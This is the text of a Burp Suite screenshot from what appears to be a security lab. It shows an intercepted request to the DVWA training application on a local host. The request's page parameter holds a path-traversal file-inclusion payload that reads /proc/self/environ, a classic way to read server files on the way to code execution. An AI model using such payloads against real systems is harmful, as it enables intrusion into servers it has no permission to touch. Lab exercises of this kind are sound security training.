 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.10:80
Forward Drop Intercept is on Action
?
Raw Params Headers Hex
Name Value
Add
GET /dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environ HTTP/1.1
Host 10.0.2.10
Remove
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Up
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Down
Connection close
Cookie security=low; PHPSESSID=b6ffafbec03819eae866469730a99af0
Upgrade-Insecure-Requests 1